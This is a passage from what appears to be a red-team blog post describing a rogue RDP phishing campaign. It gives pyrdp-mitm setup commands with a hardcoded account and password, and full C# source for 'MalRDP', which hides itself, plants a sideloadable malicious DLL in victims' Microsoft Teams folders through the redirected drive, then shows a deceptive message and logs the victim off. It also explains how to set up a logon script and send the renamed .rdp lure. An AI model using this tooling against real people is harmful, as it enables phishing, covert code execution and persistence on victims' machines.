net localgroup administrators tsuser /add
In order to have the RDP file connect automatically without the need for the victim to type in the user and the password we will use pyrdp to serve as the proxy for the RDP and also for the automatic login. Open the WSL shell again and download and install pyrdp using the following commands:
cd /opt/
git clone https://github.com/GoSecure/pyrdp.git
cd pyrdp/
pip install .

Before running pyrdp we have to make sure NLA is turned off for our Windows EC2. We can make sure by opening the Windows Settings -> Remote Desktop -> Advanced Settings -> make sure to uncheck the Require computers to use Network Level Authentication to connect:
now we are ready to run pyrdp with the following command (make sure to use your certificate public and private keys so the victims won’t get any SSL warnings:

pyrdp-mitm.py 127.0.0.1:3389 -u tsuser -p StrongP@ssw0rd --listen 443 -c /etc/letsencrypt/live/malrdp/fullchain.pem -k /etc/letsencrypt/live/malrdp/privkey.pemIf you try out your malrdp.rdp phish right now you would see no SSL warning and the connection would go through without the need for credentials from the victim:

You would also notice that the RDP session have access to the victim’s host filesystem:
Now we are ready for the fun part…
Weaponization
Currently we only have an RDP file that would automatically connect to our server without the need for credentials and would expose the victim’s host filesystem to our server. Now we need to exploit this level of access. There are few ways to go about this but for the sake of keeping this simple we would use a contrived scenario of which we would plant a DLL in the victim’s host filesystem, specifically the Microsoft Teams AppData folder, to be sideloaded every time the victim runs Microsoft Teams. The creation of the Sideloadable DLL is out of the scope of this blog post. As for other exploit scenarios, I encourage you to use your imagination 🙂
I created a simple C# program I call MalRDP that, when ran, will connect to the victim’s host filesystem (C drive specifically) and look for any Microsoft Teams AppData folder it has access to and copy the Sideloadable DLL to the Teams folder with the name dbghelp.dll. This would ensure that the next time Microsoft Teams will run it would load our malicious DLL that we’ve planted in our victim’s filesystem and we gain code execution (and also persistence if you think about it) on the victim’s machine! Again, the DLL is out of scope of this blog post but in my case the DLL inject a havoc C2 shellcode implant. After the DLL planting process is finished, MalRDP will let the user know that he is going to get disconnected from the server (as per the phishing pretext) and then disconnect the victim to prevent him from snooping around our RDP server and to allow for the next victim to also fall for this phish.
I might extend MalRDP to allow for modular configuration but this is merely a POC for now and I also want to wait for Mike’s Rouge RDP that would undoubtedly be better than anything I may come up with, so again, be on the lookout for the release of Rouge RDP (I know I am…).
Here is the code for MalRDP:
using System;
using System.Collections.Generic;
using System.IO;
using System.Linq;
using System.Runtime.InteropServices;
using System.Windows.Forms;

namespace MalRDP
{
    class Program
    {
        [DllImport("wtsapi32.dll", SetLastError = true)]
        static extern bool WTSLogoffSession(IntPtr hServer, int sessionId, bool bWait);

        [DllImport("kernel32.dll")]
        static extern IntPtr GetConsoleWindow();

        [DllImport("user32.dll")]
        static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);

        const int SW_HIDE = 0;
        const int WTS_CURRENT_SESSION = -1;
        static readonly IntPtr WTS_CURRENT_SERVER_HANDLE = IntPtr.Zero;

        static void Main(string[] args)
        {
            var handle = GetConsoleWindow();
            ShowWindow(handle, SW_HIDE);

            try
            {
                List<string> user_directories = Directory.GetDirectories(@"\\tsclient\C\Users\").ToList();
                foreach (string dir in user_directories)
                {
                    try
                    {
                        if (dir.EndsWith("Default") || dir.EndsWith("Default User") || dir.EndsWith("Public") || dir.EndsWith("All Users"))
                            continue;

                        string userTeamsFolder = $@"{dir}\AppData\Local\Microsoft\Teams\current";
                        if (Directory.Exists(userTeamsFolder))
                        {
                            File.Copy(@"C:\Netlogon\mal.dll", $@"{userTeamsFolder}\dbghelp.dll");
                            break;
                        }

                    }
                    catch { }
                }
            }
            catch { }

            MessageBox.Show("Your remote access have been verified.\nThank you for your cooperation.\nNo further action is needed.");
            WTSLogoffSession(WTS_CURRENT_SERVER_HANDLE, WTS_CURRENT_SESSION, false);
        }
    }
}


So in order to configure the weaponization process I compiled MalRDP and the malicious DLL that it will plant and copied them to our EC2 server in a folder I created at C:\Netlogon. I also created a bat file that would simply run the MalRDP.exe and called it tsuser.bat

Now we need to set the tsuser.bat as the logon script for the tsuser. By doing so we are making sure that MalRDP would run every time a victim is connecting to our RDP server. We can set it up by opening Computer Management -> System Tools -> Local Users and Groups -> Users -> DOUBLE CLICK ON tsuser -> Profile -> set the Logon Script field as “tsuser.bat”.
Last thing to do is to share the C:\Netlogon folder and make sure Everyone group has read access to it. Right click on the Netlogon folder -> Properties -> Sharing -> Advanced Sharing -> check the box “Share this folder” -> Permissions -> make sure that Everyone group has read access.
Let’s Phish!
That’s it, we are ready to send the malrdp.rdp file to our victim – just remember to rename it, I don’t think any victim would click on a file named malrdp.rdp LOL.
And also don’t forget to start pyrdp…
The final results can be viewed as a video POC at the top of the blog post.
Acknowledgments
Any and all credits goes to Mike Felch @ustayready for coming up with this technique and making the webcast that helped me implement this technique myself.
And let us not forget GoSecure for their awesome pyrdp as well.


